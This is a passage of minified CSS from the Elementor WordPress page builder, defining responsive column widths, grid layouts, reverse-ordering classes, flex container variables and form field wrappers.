.elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}:is([data-widget_type="e-component.default"],[data-widget_type="e-component.default"]>.elementor-section-wrap)>.e-con{--margin-right:0px;--margin-left:0px}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group 